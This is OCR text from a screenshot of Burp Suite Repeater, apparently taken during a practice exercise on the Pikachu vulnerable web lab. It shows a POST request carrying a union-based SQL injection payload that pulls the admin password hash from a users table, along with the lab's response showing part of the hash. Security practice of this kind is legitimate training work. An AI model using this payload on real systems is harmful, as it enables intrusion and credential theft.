 Burp Suite Professional Burp Project Intruder Repeater Window Help 0KB/s 0KB/s yd 美国国际 – PC 8月7日 周三 12:10
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://129.204.252.38 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select 1,group_concat(password) from
users where username = 'admin' &submit=%E6%9F%A5%E8%AF%A2'
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: e10adc3949ba59ab
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done 34,457 bytes | 71 millis
230 3 8月 7 yd T yd